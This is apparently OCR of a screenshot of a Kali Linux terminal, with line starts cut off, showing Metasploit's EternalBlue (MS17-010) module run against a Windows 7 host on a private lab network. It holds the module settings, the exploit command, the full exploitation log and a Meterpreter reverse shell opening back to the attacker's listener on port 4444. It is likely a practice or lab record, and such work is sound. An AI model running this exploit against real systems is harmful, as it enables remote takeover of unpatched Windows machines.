 root@kali: /home/kali
ions Edit View Help
Current Setting Required Description
UNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
5 yes The listen address (an interface may be specified)
4444 yes The listen port
target:
ame
utomatic Target
full module info with the info, or info -d command.
loit(windows/smb/ms17_010_eternalblue) >
loit(windows/smb/ms17_010_eternalblue) >
loit(windows/smb/ms17_010_eternalblue) > RHOSTS .216
⇒ 216
loit(windows/smb/ms17_010_eternalblue) > exploit
ted reverse TCP handler on :4444
1.228.216:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
1.228.216:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
re/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
1.228.216:445 - Scanned 1 of 1 hosts (100% complete)
1.228.216:445 - The target is vulnerable.
1.228.216:445 - Connecting to target for exploitation.
1.228.216:445 - Connection established for exploitation.
1.228.216:445 - Target OS selected valid for OS indicated by SMB reply
1.228.216:445 - CORE raw buffer dump (42 bytes)
1.228.216:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
1.228.216:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
1.228.216:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
1.228.216:445 - Target arch selected valid for arch indicated by DCE/RPC reply
1.228.216:445 - Trying exploit with 12 Groom Allocations.
1.228.216:445 - Sending all but last fragment of exploit packet
1.228.216:445 - Starting non-paged pool grooming
1.228.216:445 - Sending SMBv2 buffers
1.228.216:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
1.228.216:445 - Sending final SMBv2 buffers.
1.228.216:445 - Sending last fragment of exploit packet!
1.228.216:445 - Receiving response from exploit packet
1.228.216:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
1.228.216:445 - Sending egg to corrupted connection.
1.228.216:445 - Triggering free of corrupted buffer.
ing stage (203846 bytes) to 6
rpreter session 1 opened ( :4444 → 6:49173) at 2025-09-08 06:50:10 -0400
1.228.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
1.228.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
1.228.216:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ter >
File Edit Search View Document Help
1 kali :10.61.228.85
2
3 RHOST :10.61.228.216